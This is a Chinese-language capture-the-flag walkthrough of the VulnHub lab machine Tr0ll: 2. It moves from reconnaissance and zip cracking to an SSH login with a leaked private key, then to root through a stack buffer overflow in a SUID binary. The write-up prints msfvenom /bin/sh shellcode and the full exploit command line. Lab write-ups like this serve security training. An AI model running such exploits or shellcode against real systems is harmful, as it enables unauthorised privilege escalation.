名称 名称:Tr0ll: 2
下载 Tr0ll2.rar
Download (Mirror): https://download.vulnhub.com/tr0ll/Tr0ll2.rar
Download (Torrent): https://download.vulnhub.com/tr0ll/Tr0ll2.rar.torrent
Tr0ll2_vbox.rar
Download (Mirror): https://download.vulnhub.com/tr0ll/Tr0ll2_vbox.rar
Download (Torrent): https://download.vulnhub.com/tr0ll/Tr0ll2_vbox.rar.torrent
描述 Tr0ll系列VM中的第2台靶机。这比原始的Tr0ll难度有所提高,但是解决所需的时间大致相同,并且不会出错,巨魔仍然存在!:)
难度是从初学者到中级。
VM应该从DHCP提取有效IP。该VM已通过验证,可以在VMware工作站5,VMware Player 5,VMware Fusion和Virtual box上运行。virtual box用户可能需要启用附加的网卡才能拉出有效的IP地址。
特别感谢@ Eagle11,@ superkojiman和@leonjza经历了测试,并感谢freenode上#overflowsec的成员给了一些建议。如果机器有问题,请随时通过@ Maleus21或maleus overflowsecurity.com与我联系。-马累www.overflowsecurity.comTr0ll2.rar = VMware,Tr0ll2_vbox.rar = VirtualBox
信息收集 上nmap
1 2 3 4 root@kali:~ Nmap scan report for 192.168.66.16 Host is up (0.00030s latency). MAC Address: 00:0C:29:F7:66:43 (VMware)
1 2 3 4 5 6 root@kali:~ PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.0.8 or later 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) MAC Address: 00:0C:29:F7:66:43 (VMware)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 root@kali:~ PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.0.8 or later |_clamav-exec : ERROR: Script execution failed (use -d to debug) |_sslv2-drown: 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0) |_clamav-exec : ERROR: Script execution failed (use -d to debug) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) |_clamav-exec : ERROR: Script execution failed (use -d to debug) |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-dombased-xss: Couldn' t find any DOM based XSS.| http-enum: |_ /robots.txt: Robots file |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | vulners: | cpe:/a:apache:http_server:2.2.22: | CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679 | CVE-2017-7668 7.5 https://vulners.com/cve/CVE-2017-7668 | CVE-2017-3169 7.5 https://vulners.com/cve/CVE-2017-3169 | CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167 | CVE-2013-2249 7.5 https://vulners.com/cve/CVE-2013-2249 | CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312 | CVE-2013-1862 5.1 https://vulners.com/cve/CVE-2013-1862 | CVE-2014-0231 5.0 https://vulners.com/cve/CVE-2014-0231 | CVE-2014-0098 5.0 https://vulners.com/cve/CVE-2014-0098 | CVE-2013-6438 5.0 https://vulners.com/cve/CVE-2013-6438 | CVE-2013-5704 5.0 https://vulners.com/cve/CVE-2013-5704 | CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975 | CVE-2013-1896 4.3 https://vulners.com/cve/CVE-2013-1896 | CVE-2012-4558 4.3 https://vulners.com/cve/CVE-2012-4558 | CVE-2012-3499 4.3 https://vulners.com/cve/CVE-2012-3499 | CVE-2016-8612 3.3 https://vulners.com/cve/CVE-2016-8612 |_ CVE-2012-2687 2.6 https://vulners.com/cve/CVE-2012-2687
dirb目录爆破一波
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 root@kali:~ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Tue Mar 31 23:19:58 2020 URL_BASE: http://192.168.66.16/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.66.16/ ---- + http://192.168.66.16/cgi-bin/ (CODE:403|SIZE:289) + http://192.168.66.16/index (CODE:200|SIZE:110) + http://192.168.66.16/index.html (CODE:200|SIZE:110) + http://192.168.66.16/robots (CODE:200|SIZE:346) + http://192.168.66.16/robots.txt (CODE:200|SIZE:346) + http://192.168.66.16/server-status (CODE:403|SIZE:294) ----------------- END_TIME: Tue Mar 31 23:20:04 2020 DOWNLOADED: 4612 - FOUND: 6
查看robots.txthttp://192.168.66.16/robots
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 User-agent:* Disallow: /noob /nope /try_harder /keep_trying /isnt_this_annoying /nothing_here /404 /LOL_at_the_last_one /trolling_is_fun /zomg_is_this_it /you_found_me /I_know_this_sucks /You_could_give_up /dont_bother /will_it_ever_end /I_hope_you_scripted_this /ok_this_is_it /stop_whining /why_are_you_still_looking /just_quit /seriously_stop
将/robots.txt中找到的所有路径添加到字典中,然后再次dirb。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 root@kali:~/vulnhub/troll2 ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Tue Mar 31 23:29:24 2020 URL_BASE: http://192.168.66.16/ WORDLIST_FILES: wordlist ----------------- GENERATED WORDS: 21 ---- Scanning URL: http://192.168.66.16/ ---- + http://192.168.66.16//noob (CODE:301|SIZE:313) + http://192.168.66.16//keep_trying (CODE:301|SIZE:320) + http://192.168.66.16//dont_bother (CODE:301|SIZE:320) + http://192.168.66.16//ok_this_is_it (CODE:301|SIZE:322) ----------------- END_TIME: Tue Mar 31 23:29:24 2020 DOWNLOADED: 21 - FOUND: 4
找到了4个目录,但除了HTML图像中的图像和注释之外,什么都没有。
1 2 3 4 <html> <img src='cat_the_troll.jpg' > <!--What did you really think to find here? Try Harder!> </html>
对于目录,发现这是一张已导入到名为cat_the_troll.jpg的页面的图像,然后全部下载了它们。一开始没有发现任何差异,然后尝试检查所有jpg文件的MD5总和。
1 2 3 4 5 6 root@kali:~/vulnhub/troll2 f094e16de91dae231812a2fb382d8803 dont_bother.jpg 8e40e4bf4212b317788de52381072cd8 keep_trying.jpg 8e40e4bf4212b317788de52381072cd8 noob.jpg 8e40e4bf4212b317788de52381072cd8 ok_this_is_it.jpg 973c57fc28ca1ce8703bdaf102f80370 tr0ll_again.jpg
dont_bother.jpg具有不同的MD5哈希值,因此请看一下。
1 2 3 4 5 6 root@kali:~/vulnhub/troll2 JFIF )W:1:WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW ... Look Deep within y0ur_self for the answer

浏览器访问到http://192.168.66.16/y0ur_self/,找到了一个名为answer.txt的文件。看起来像一个密码文件。但是每个密码都用base64编码
answer.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 QQo= QQo= QUEK QUIK QUJNCg== QUMK QUNUSAo= QUkK QUlEUwo= QU0K QU9MCg== QU9MCg== QVNDSUkK QVNMCg==
与Web服务无关。继续进行FTP服务。
现在解码answer.txt文本中的base64加密字符串,并用作字典来解压缩zip文件
1 cat answer.txt | base64 --decode > decoded_answer.txt

1 2 3 4 5 root@kali:~/vulnhub/troll2 found file 'noob' , (size cp /uc 1300/ 1679, flags 9, chk 1005) PASSWORD FOUND!!!!: pw == ItCantReallyBeThisEasyRightLOL
解压缩后查看压缩包内的文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 root@kali:~/vulnhub/troll2 Archive: lmao.zip [lmao.zip] noob password: inflating: noob root@kali:~/vulnhub/troll2 总用量 2408 drwxr-xr-x 2 root root 4096 4月 1 01:50 . drwxrwxrwx 11 root root 4096 3月 31 23:26 .. -rw-r--r-- 1 root root 1412653 10月 4 2014 answer.txt -rw-r--r-- 1 root root 886136 4月 1 01:47 decoded_answer.txt -rw-r--r-- 1 root root 15873 4月 1 01:26 dont_bother.jpg -rw-r--r-- 1 root root 15831 4月 1 01:26 keep_trying.jpg -rw-r--r-- 1 root root 1474 4月 1 01:49 lmao.zip -rw------- 1 root root 1679 10月 4 2014 noob -rw-r--r-- 1 root root 15831 4月 1 01:26 noob.jpg -rw-r--r-- 1 root root 15831 4月 1 01:26 ok_this_is_it.jpg -rw-r--r-- 1 root root 77438 4月 1 01:26 tr0ll_again.jpg -rw-r--r-- 1 root root 322 3月 31 23:27 wordlist root@kali:~/vulnhub/troll2 -----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEAsIthv5CzMo5v663EMpilasuBIFMiftzsr+w+UFe9yFhAoLqq yDSPjrmPsyFePcpHmwWEdeR5AWIv/RmGZh0Q+Qh6vSPswix7//SnX/QHvh0CGhf1 /9zwtJSMely5oCGOujMLjDZjryu1PKxET1CcUpiylr2kgD/fy11Th33KwmcsgnPo q+pMbCh86IzNBEXrBdkYCn222djBaq+mEjvfqIXWQYBlZ3HNZ4LVtG+5in9bvkU5 z+13lsTpA9px6YIbyrPMMFzcOrxNdpTY86ozw02+MmFaYfMxyj2GbLej0+qniwKy e5SsF+eNBRKdqvSYtsVE11SwQmF4imdJO0buvQIDAQABAoIBAA8ltlpQWP+yduna u+W3cSHrmgWi/Ge0Ht6tP193V8IzyD/CJFsPH24Yf7rX1xUoIOKtI4NV+gfjW8i0 gvKJ9eXYE2fdCDhUxsLcQ+wYrP1j0cVZXvL4CvMDd9Yb1JVnq65QKOJ73CuwbVlq UmYXvYHcth324YFbeaEiPcN3SIlLWms0pdA71Lc8kYKfgUK8UQ9Q3u58Ehlxv079 La35u5VH7GSKeey72655A+t6d1ZrrnjaRXmaec/j3Kvse2GrXJFhZ2IEDAfa0GXR xgl4PyN8O0L+TgBNI/5nnTSQqbjUiu+aOoRCs0856EEpfnGte41AppO99hdPTAKP aq/r7+UCgYEA17OaQ69KGRdvNRNvRo4abtiKVFSSqCKMasiL6aZ8NIqNfIVTMtTW K+WPmz657n1oapaPfkiMRhXBCLjR7HHLeP5RaDQtOrNBfPSi7AlTPrRxDPQUxyxx n48iIflln6u85KYEjQbHHkA3MdJBX2yYFp/w6pYtKfp15BDA8s4v9HMCgYEA0YcB TEJvcW1XUT93ZsN+lOo/xlXDsf+9Njrci+G8l7jJEAFWptb/9ELc8phiZUHa2dIh WBpYEanp2r+fKEQwLtoihstceSamdrLsskPhA4xF3zc3c1ubJOUfsJBfbwhX1tQv ibsKq9kucenZOnT/WU8L51Ni5lTJa4HTQwQe9A8CgYEAidHV1T1g6NtSUOVUCg6t 0PlGmU9YTVmVwnzU+LtJTQDiGhfN6wKWvYF12kmf30P9vWzpzlRoXDd2GS6N4rdq vKoyNZRw+bqjM0XT+2CR8dS1DwO9au14w+xecLq7NeQzUxzId5tHCosZORoQbvoh ywLymdDOlq3TOZ+CySD4/wUCgYEAr/ybRHhQro7OVnneSjxNp7qRUn9a3bkWLeSG th8mjrEwf/b/1yai2YEHn+QKUU5dCbOLOjr2We/Dcm6cue98IP4rHdjVlRS3oN9s G9cTui0pyvDP7F63Eug4E89PuSziyphyTVcDAZBriFaIlKcMivDv6J6LZTc17sye q51celUCgYAKE153nmgLIZjw6+FQcGYUl5FGfStUY05sOh8kxwBBGHW4/fC77+NO vW6CYeE+bA2AQmiIGj5CqlNyecZ08j4Ot/W3IiRlkobhO07p3nj601d+OgTjjgKG zp8XZNG8Xwnd5K59AVXZeiLe2LGeYbUKGbHyKE3wEVTTEmgaxF4D1g== -----END RSA PRIVATE KEY-----
是的rsa私钥。查看SSH服务。因为文件名为noob,所以尝试使用用户noob和私钥登录SSH服务。
1 2 3 4 5 6 7 root@kali:~/vulnhub/troll2 The authenticity of host '192.168.66.16 (192.168.66.16)' can't be established. ECDSA key fingerprint is SHA256:I3xuSgcBlIsoldKTkOyVYwx8B4NLGl0fDDTi0H6ExYg. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 192.168.66.16' (ECDSA) to the list of known hosts. TRY HARDER LOL! Connection to 192.168.66.16 closed.
利用 能够登录,但连接被关闭。有一段时间,Vulnhub于2014年10月24日发布了此易受攻击的操作系统。在此附近,存在一个漏洞可以绕过此漏洞
1 2 3 4 5 6 7 root@kali:~/vulnhub/troll2 id uid=1002(noob) gid=1002(noob) groups =1002(noob) whoami noob pwd /home/noob
现在有一个低权限shell。然后查看目录收集敏感信息。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 cd /ls bin boot dev etc home initrd.img lib lost+found media mnt nothing_to_see_here opt proc root run sbin selinux srv sys tmp usr var vmlinuz cd nothing_to_see_herels choose_wisely cd choose_wiselyls door1 door2 door3 ls -al *door1: total 16 drwsr-xr-x 2 root root 4096 Oct 4 2014 . drwsr-xr-x 5 root root 4096 Oct 4 2014 .. -rwsr-xr-x 1 root root 7271 Oct 4 2014 r00t door2: total 16 drwsr-xr-x 2 root root 4096 Oct 5 2014 . drwsr-xr-x 5 root root 4096 Oct 4 2014 .. -rwsr-xr-x 1 root root 7273 Oct 5 2014 r00t door3: total 20 drwsr-xr-x 2 root root 4096 Oct 5 2014 . drwsr-xr-x 5 root root 4096 Oct 4 2014 .. -rwsr-xr-x 1 root root 8401 Oct 5 2014 r00t
现在发现有设置SUID位的r00t二进制文件。认为必须利用这些二进制文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 root@kali:~/vulnhub/troll2 cd /nothing_to_see_here/choose_wisely/door1./r00t $(python -c 'print "A" * 1000' ) Good job, stand by, executing root shell... BUHAHAHA NOOB! Good job, stand by, executing root shell... BUHAHAHA NOOB! cd /nothing_to_see_here/choose_wisely/door2./r00t $(python -c 'print "A" * 1000' ) 2 MINUTE HARD MODE LOL cd /nothing_to_see_here/choose_wisely/door3./r00t $(python -c 'print "A" * 1000' )Connection to 192.168.66.16 closed by remote host.
尝试了很多次,发现door3中的r00t容易受到缓冲区溢出的影响,因此将利用这一点。(实际上,它是随机的,当离开一段时间到达目标时,注意到它会将易受攻击的r00t文件更改为另一个door。)
创建模式字符串以查找缓冲区大小。
1 2 root@kali:~/vulnhub/troll2 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
目标机器上使用GDB。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 cd /nothing_to_see_here/choose_wisely/door3ls -latotal 20 drwsr-xr-x 2 root root 4096 Oct 5 2014 . drwsr-xr-x 5 root root 4096 Oct 4 2014 .. -rwsr-xr-x 1 root root 8401 Oct 5 2014 r00t gdb -q ./r00t Reading symbols from /nothing_to_see_here/choose_wisely/door3/r00t...done . (gdb) r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq Starting program: /nothing_to_see_here/choose_wisely/door3/r00t Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq Program received signal SIGSEGV, Segmentation fault. 0x6a413969 in ?? () (gdb) i r esp esp 0xbffffab0 0xbffffab0 (gdb)
将模式转换为十进制缓冲区大小
1 2 root@kali:~ [*] Exact match at offset 268
使用msfvenom创建/bin/sh的payload并转义空字节
1 2 3 4 5 6 7 8 9 10 11 12 13 14 root@kali:~/vulnhub/troll2 Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 70 (iteration=0) x86/shikata_ga_nai chosen with final size 70 Payload size: 70 bytes Final size of python file: 357 bytes buf = b"" buf += b"\xba\x44\x81\xb3\x61\xdb\xd6\xd9\x74\x24\xf4\x5e\x2b" buf += b"\xc9\xb1\x0b\x83\xee\xfc\x31\x56\x11\x03\x56\x11\xe2" buf += b"\xb1\xeb\xb8\x39\xa0\xbe\xd8\xd1\xff\x5d\xac\xc5\x97" buf += b"\x8e\xdd\x61\x67\xb9\x0e\x10\x0e\x57\xd8\x37\x82\x4f" buf += b"\xd2\xb7\x22\x90\xcc\xd5\x4b\xfe\x3d\x69\xe3\xfe\x16" buf += b"\xde\x7a\x1f\x55\x60"
编写漏洞利用程序。(A * 268)(shell偏移量)(nop sled)(shellcode)
发现esp的位置是0xbffffab0,但不能使用此偏移量作为shell位置。必须稍微增加或减少偏移量,因为在调试二进制文件时内存有所不同。
1 ./r00t $(python -c "print 'A' * 268 + '\x90\xfb\xff\xbf' + '\x90' * 100 + '\xba\x44\x81\xb3\x61\xdb\xd6\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1\x0b\x83\xee\xfc\x31\x56\x11\x03\x56\x11\xe2\xb1\xeb\xb8\x39\xa0\xbe\xd8\xd1\xff\x5d\xac\xc5\x97\x8e\xdd\x61\x67\xb9\x0e\x10\x0e\x57\xd8\x37\x82\x4f\xd2\xb7\x22\x90\xcc\xd5\x4b\xfe\x3d\x69\xe3\xfe\x16\xde\x7a\x1f\x55\x60'" )
进入目录执行编写好的exp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 cd door3./r00t $(python -c "print 'A' * 268 + '\x90\xfb\xff\xbf' + '\x90' * 100 + '\xba\x44\x81\xb3\x61\xdb\xd6\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1\x0b\x83\xee\xfc\x31\x56\x11\x03\x56\x11\xe2\xb1\xeb\xb8\x39\xa0\xbe\xd8\xd1\xff\x5d\xac\xc5\x97\x8e\xdd\x61\x67\xb9\x0e\x10\x0e\x57\xd8\x37\x82\x4f\xd2\xb7\x22\x90\xcc\xd5\x4b\xfe\x3d\x69\xe3\xfe\x16\xde\x7a\x1f\x55\x60'" ) id uid=1002(noob) gid=1002(noob) euid=0(root) groups =0(root),1002(noob) whoami root cd /rootls -latotal 80 drwx------ 11 root root 4096 Oct 14 2014 . drwxr-xr-x 23 root root 4096 Oct 5 2014 .. -rw------- 1 root root 67 Oct 14 2014 .bash_history -rw-r--r-- 1 root root 3106 Apr 19 2012 .bashrc -rw-r--r-- 1 root root 140 Apr 19 2012 .profile -rw-r--r-- 1 root root 66 Oct 5 2014 .selected_editor drwx------ 2 root root 4096 Oct 4 2014 .ssh drwxr-xr-x 2 root root 4096 Oct 5 2014 .vim -rw------- 1 root root 4259 Oct 14 2014 .viminfo -rw-r--r-- 1 root root 68 Oct 6 2014 Proof.txt drwxr-xr-x 5 root root 4096 Oct 4 2014 core1 drwxr-xr-x 5 root root 4096 Oct 4 2014 core2 drwxr-xr-x 5 root root 4096 Oct 4 2014 core3 drwxr-xr-x 5 root root 4096 Oct 4 2014 core4 drwxr-xr-x 2 root root 4096 Oct 5 2014 goal drwxr-xr-x 2 root root 4096 Oct 6 2014 hardmode -rw-r--r-- 1 maleus maleus 1474 Oct 4 2014 lmao.zip -rw-r--r-- 1 root root 828 Oct 4 2014 ran_dir.py drwxr-xr-x 2 root root 4096 Oct 6 2014 reboot cat Proof.txtYou win this time young Jedi... a70354f0258dcc00292c72aab3c8b1e4
到此为止,已经成功地获取了root权限,并找到了flag。
知识点总结
md5值校验
base64加密文本字符串解密
fcrackzip破解压缩包密码
ssh使用rsa私匙登录
shellshock漏洞利用
设置SUID位的二进制文件使用gdb调试缓冲区溢出位置
msfvenom生成shellcode
缓冲区溢出shellcode exp脚本编写
Game over
不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…
The end,to be continue…